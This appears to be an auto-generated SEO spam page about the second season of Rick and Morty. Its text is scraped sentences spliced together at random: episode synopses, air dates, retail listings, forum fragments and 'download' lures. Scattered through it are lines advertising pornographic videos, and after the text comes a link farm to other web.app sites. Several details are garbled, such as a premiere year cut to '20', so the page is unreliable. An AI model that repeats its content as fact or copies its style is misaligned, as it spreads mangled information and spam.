

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terpsempdati.web.app/712.html
body_size: 4545
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://terpsempdati.web.app/712.html" /><title>Rick and morty seasons 2</title><script src="https://terpsempdati.web.app/31xr9cf5hp3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scorsilib --><div class="switaloc"></div><div class="tayfulllu"></div><div class="lowcwalkatz"></div><div class="altuana"></div><!-- infunpa --><!-- tidownter --><!-- olinen --><div class="bowcousu" id="omilli"></div><!-- scarinap --><div class="igolav"></div><div class="fikarfa"></div><div class="sissiti" id="xyaricla"></div><h1>Rick and morty seasons 2</h1><!-- scorsilib --><div class="switaloc"></div><div class="tayfulllu"></div><div class="lowcwalkatz"></div><div class="altuana"></div><!-- infunpa --><!-- tidownter --><!-- olinen --><div class="bowcousu" id="omilli"></div><p>The first five episodes of the season aired from november 10, 2019 to december 15, 2019, while the remaining five began airing on may 3, 2020. This season the rest of the family are dragged into ricks. Created and executive produced by dan harmon community, channel 101 and. Your biggest fan will want this rick and morty dvd which includes the entire first season. Home series rick and morty aired order season 2 when available, episode names will be translated into your preferred language. Brilliant but boozy scientist rick hijacks his fretful teenage grandson, morty, for wild escapades in other worlds and alternate. Rick is a mad scientist who drags his grandson, morty, on crazy scifi adventures. Titled, the other five, this glorious teaser confirms the return of multiple iconic villains. Rick and morty s4 ot 8 more seasons, morty resetera. Rick and morty season 2 download can be convenient and efficient with the guide below. Browse through our impressive selection of porn videos in hd quality on any device you own. Since 2014 this show has been satiating the void left by bad family guy seasons and the sad loss of futurama with satire, wit, and writing that pretty much combines all of the pros of the essential animated shows, and none of the cons. An animated series that follows the exploits of a super scientist and his notsobright grandson. They split their lives between normal life and interdimensional adventures.</p> <p>Cocreators dan harmon and justin roiland present inside rick and morty at the atx television festival 2015 panel. Longtime ram storyboard artist erica hayes has been promoted to director this season. List of songs from rick and morty season 2, w scene descriptions, broken down by episode. No other sex tube is more popular and features more rick and morty scenes than pornhub. Rick and morty fans will never forget season 2s darkest. July 26, 2015 in the season 2 premiere, rick, morty and summer are thrust into a quantumuncertain state after restarting time. Rick and morty seasons 1, 2 and 3 on dvd for sale online. Jerry creates an app with an unlikely alien and morty pays the price. Rick and morty season four airs sundays on adult swim in the us, and airs in the uk on e4 and all4 on wednesdays. Okay, so it can be a little too selfaware, and rick is awfully noitall and preachy. Adult swim renewed rick and morty for a third season on august 12, 2015, shortly after a successful secondseason premiere. Apr 29, 2020 with that in mind, i went back and revisited all the rick and morty episodes from the first three seasons and ranked them from worst to best, in an effort to further dive into what makes this show.</p> <p>The fourth season premiered on november 10, 2019, and will consist of ten episodes. Rick and morty try to save a gas life form while jerry resides in a daycare made. Rick and morty genre animated sitcom science fiction created by justin roiland dan harmon voices of justin roiland chris parnell spencer grammer sarah chalke composers ryan elder country of origin united states no. Meanwhile, summer must deal with being locked in the car with rick s overzealous security system. Discover the growing collection of high quality most relevant xxx movies and clips. The humor is extremely subtle, and without a solid grasp of theoretical physics most of the jokes will go over a typical. Giphy is how you search, share, discover, and create gifs. Rick and morty season 5 release date, cast, plot, and more. Their escapades often have potentially harmful consequences for their family and the rest of the world. Rick and morty is an american animated television series which premiered on december 2, 20, on cartoon networks latenight programming block adult swim as of december 15, 2019, 36 episodes of rick and morty have aired in may 2018, it was announced that the series was renewed for 70 more episodes for an unspecified amount of seasons. One crew over the crewcoos morty lots of twists and turns this time broh. Official rick and morty merchandise can be found at zen monkey studios, and at ripple junction. Adult swims newest series follows the adventures of mad scientist rick sanchez, who returns after 20 years to live with his daughter, her husband and.</p> <p>Rick, morty, and summer get into trouble when time is fractured by a feedback loop of uncertainty that split reality into more than one equally possible impossibilities. Rick and morty is the critically acclaimed, halfhour animated hit comedy series on adult swim that follows a sociopathic genius scientist who drags his inherently timid grandson on insanely dangerous adventures across the universe. Rick and morty fans will never forget season 2s darkest moment one of the most evocative moments in all of rick and morty deals with the very serious subject of. Rick and mortys second season succeeded thanks to a winning blend of humor, scifi adventure and character drama. And yet news of the renewal left out exactly how those episodes would be broken up. Watch rick and morty streaming online hulu free trial. Rick and morty season 4 finale may bring back this. An argument leads to the creation of two alternate timelines, which need to be stitched back together fast if they are to escape quantum collapse. Every easter egg in rick and morty season 3 duration. Each episode takes rick and morty on a new adventure that feels like a mix of doctor who and futurama, but with a lot more crueler humor. The second season of the animated television series rick and morty originally aired on cartoon networks late night programming block adult swim in the.</p> <p>Oct 04, 2015 season 2 is the second season of rick and morty. Rick and morty, whose two seasons on the air have earned it a dedicated cult following, is both a recognizable descendant of its animated forbears, and a horse of an entirely different color. An argument leads to the creation of two alternate timelines, which. In season 3, rick and morty travel to atlantis and take some time to relax, plus rick turns himself into a pickle and faces off against the president. The second season of the animated television series rick and morty originally aired on cartoon networks late night programming block adult swim in the united states on july 26, 2015 with a rickle in time, and concluded on october 4 with the wedding squanchers. The fourth season of the animated television series rick and morty was confirmed by adult swim in may 2018. The series premiered on december 2, 20 on cartoon network s latenight programming. After all, rick and morty is coming off an exulted freshman run thats considered one of the strongest first seasons of any comedy series in recent memory.</p> <p>This season the rest of the family, his soninlaw jerry chris parnell, granddaughter summer spencer grammer and grandson morty justin roiland are dragged into ricks intergalactic adventures, as he faces new threats and mysteries of his secret past are. The most widely held belief is that this is effectively an order for seven, tenepisode seasons, as seasons 2 and 3 both ran for ten installments the first season had one more episode. Rick and morty travel inside the cars battery, where morty discovers rick has created a universe containing sentient life solely to produce power for him. Rick sanchez justin roiland is still living with his daughter beths sarah chalke family and causing more trouble than ever. Download to watch offline and even view it on a big screen using chromecast. Watch rick and morty porn videos for free, here on. From comedic masterminds dan harmon and justin roiland, comes rock and morty the complete first season. Join rick and morty on as they trek through alternate dimensions, explore alien planets, and terrorize jerry, beth, and summer. If you havent hopped on the rick and morty bandwagon, its way past time. Rick and morty episodes ranked from worst to best collider. Season 2 play all episodes big trouble in little sanchez play commentary with dan harmon, justin roiland, ryan ridley and bryan newton commentary.</p> <p>Im convinced evil morty is stupid rick s morty from some sort of everything is opposite dimension, kind of like theres one dimension where everyone is cronenburged. Tempting fate play commentary with dan harmon, justin roiland, ryan ridley and juan mezaleon commentary. As those highlights should indicate, this tale of morty. Jan 28, 2015 rick and morty get season 1 on youtube. Seasons uncensored lets dive deep into the history of rick and morty, broh. Rick and morty find themselves on a space train thats one big narrative device, filled with weird passengers telling increasingly ridiculous anthology stories. This season the rest of the family, his soninlaw jerry chris parnell, granddaughter summer spencer grammer and grandson morty justin roiland are dragged into rick s. After rick and morty season 1 we are heading towards the 2nd season. Rick always seems to be messing something up and morty has to help him clean up the mess while they try not to be killed in the process. Fino seasons 1 2 joe russo ii seasons 1 2 producers. The series premiered on december 2, 20 on cartoon network s latenight programming block adult swim.</p> <p>Jerry gets left at a specialized day care center while rick and morty alternate between trying to kill and trying to save a gaseous being named fart. Where can i watch rick and morty seasons 1 2 general discussion so i watched season 3 and the episodes of season 4 currently available on adult swim for free but they dont have the first and second seasons on the website. Join rick and morty on as they trek through alternate dimensions, explore alien. With chris parnell, spencer grammer, justin roiland, sarah chalke. Now playing rick and morty s2 ep7 big trouble in little sanchez. Relive all your favorite moments from classic season 2 episodes like total rickall, the ricks must be crazy, and get schwifty. Join rick and morty as they boldly go where no sane person would even consider. Rick sanchez is still living with his daughter beths family and causing more trouble than ever. Still trying to figure out if theres more than one rick c7. Heated discussions and normal arguments are fine, but please remember theres a. Apr 01, 2017 to be fair, you have to have a very high iq to understand rick and morty. Here is a guide to rick and morty season 2 download with detailed steps to help you out. The series follows the misadventures of the cynical mad scientist, rick sanchez, and his fretful and easily influenced grandson, morty smith, who split their time between domestic family life and interdimensional adventures. Rick and morty szechuan sauce season 3 clip youtube.</p> <p>Seasons bluray wdigital copy rick and morty is a show about a sociopathic scientist who drags his unintelligent grandson on insanely dangerous adventures across the universe. Here is a list of rick and morty season 2 episodes. Rick and morty rick burping season 2 like us on facebook. All 4 songs featured in rick and morty season 2 episode 3. Visit tunefind for music from your favorite tv shows and movies. Rick doesnt care whos toes he steps on including the presidents. Nov 10, 2019 rick realizes that the only way to stop this is to destroy the snake society with time travel before morty got involved, so they travel to the snake pentagon currently under siege by snake terminators sent to kill the snake that morty sent because killing morty didnt work out and invent snake time travel, then throw it back into the snake. It was announced in january 2014, and premiered on july 26, 2015. Rick and morty has to be the best new scifi comedy in years. How many more seasons of rick and morty will there be. Rick and morty 20 is an american adult animated sciencefiction sitcom created by justin roiland and dan harmon for adult swim. The series follows the misadventures of cynical mad scientist rick sanchez and his goodhearted but fretful grandson morty smith, who split their time between domestic life and interdimensional adventures. On may 10, 2018, adult swim announced a longterm deal with the creators, ordering 70 new episodes of rick and morty over an unknown number of seasons.</p> <p>Up next rick and morty s2 ep8 interdimensional cable 2. Rick and morty has to be one of the funniest shows in years, and it will crack you up. Rick don goofed this time and mussed up the whole time frame broh. It was announced in january 2014, and premiered on july 26, 2015, and ended on october 4, 2015. Meanwhile, beth and jerry go to extreme lengths to save a deer struck by their vehicle. Having restarted time, rick, morty and summer are in a quantumuncertain state of existence. Rick and morty mr beauregard season 2 like us on facebook. Rick and morty season bluray spirit entertainment amazon. Rick sanchez is living with his daughter beths family and constant. Find tv episode dates, watchlists, and tracking information to watch rick and morty online on sidereel star mort. Fandom apps take your favorite fandoms with you and never miss a beat. Rick and morty dropped a neutrino bomb on fans with the release of its epic season 4 part 2 trailer.</p> <p>Created and executive produced by dan harmon community, channel 101 and justin roiland house of cosbys. May 07, 2020 rick and morty find themselves on a space train thats one big narrative device, filled with weird passengers telling increasingly ridiculous anthology stories. The animation is awesome and the writing is extremely clever. Talking about the renewal, the two cocreators and executive producers expressed their delight at the series popularity. Rickturn of the jerri, childrick of mort, the vat of acid episode, promortyus, never ricking morty, rattlestar ricklactica, claw and hoarder. Find low everyday prices and buy online for delivery or instore pickup. Rick and morty complete seasons 1 2 3 dvd, 2019 ebay. Season 2 dvd rick sanchez justin roiland is still living with his daughter beths sarah chalke family and causing more trouble than ever. Rick and morty is an american adult animated science fiction sitcom created by justin roiland and dan harmon for cartoon networks latenight programming block adult swim. Rick goes to his private bathroom to find that someone else has used it.</p><!-- scorsilib --><div class="switaloc"></div><div class="tayfulllu"></div><a href="https://terpsempdati.web.app/579.html">579</a> <a href="https://terpsempdati.web.app/226.html">226</a> <a href="https://terpsempdati.web.app/884.html">884</a> <a href="https://terpsempdati.web.app/879.html">879</a> <a href="https://terpsempdati.web.app/1520.html">1520</a> <a href="https://terpsempdati.web.app/463.html">463</a> <a href="https://terpsempdati.web.app/619.html">619</a> <a href="https://terpsempdati.web.app/1156.html">1156</a> <a href="https://terpsempdati.web.app/468.html">468</a> <a href="https://terpsempdati.web.app/1511.html">1511</a> <a href="https://terpsempdati.web.app/1013.html">1013</a> <a href="https://terpsempdati.web.app/771.html">771</a> <a href="https://terpsempdati.web.app/496.html">496</a> <a href="https://terpsempdati.web.app/535.html">535</a> <a href="https://terpsempdati.web.app/1384.html">1384</a> <a href="https://terpsempdati.web.app/439.html">439</a> <a href="https://terpsempdati.web.app/616.html">616</a> <a href="https://terpsempdati.web.app/844.html">844</a> <a href="https://terpsempdati.web.app/1268.html">1268</a> <a href="https://terpsempdati.web.app/1383.html">1383</a> <a href="https://terpsempdati.web.app/1420.html">1420</a> <a href="https://faigesremon.web.app/1405.html">1405</a> <a href="https://dubsvireafes.web.app/676.html">676</a> <a href="https://granfibreile.web.app/671.html">671</a> <a href="https://sanctipassduns.web.app/1219.html">1219</a> <a href="https://tlesnocentto.web.app/1095.html">1095</a> <a href="https://mivavente.web.app/231.html">231</a> <a href="https://recapognei.web.app/1019.html">1019</a><!-- scorsilib --><div class="switaloc"></div><div class="tayfulllu"></div><div class="lowcwalkatz"></div><div class="altuana"></div><!-- infunpa --><!-- tidownter --><!-- olinen --><div class="bowcousu" id="omilli"></div><!-- scarinap --><div class="igolav"></div><div class="fikarfa"></div><div class="sissiti" id="xyaricla"></div></body></html>